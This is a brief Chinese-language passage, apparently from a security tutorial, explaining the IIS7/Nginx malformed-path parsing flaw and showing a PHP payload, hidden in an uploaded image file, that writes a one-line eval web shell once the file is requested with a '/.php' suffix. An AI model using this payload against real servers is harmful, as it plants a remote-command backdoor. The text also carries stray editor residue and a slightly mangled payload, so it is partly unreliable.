 二、IIS7.0/IIS7.5/Nginx<8.03 畸形解析漏洞
Nginx 解析漏洞这个伟大的漏洞是我国安全组织 80sec 发现的...
在默认 Fast-CGI 开启状况下,黑阔上传一个名字为 pamela.jpg，内容为
<?PHP fputs(fopen('shell.php','w'),'<?php?eval($_POST[cmd])?>');?>
B I U ab A
的文件，然后访问 pamela.jpg/.php,在这个目录下就会生成一句话木马 shell.
php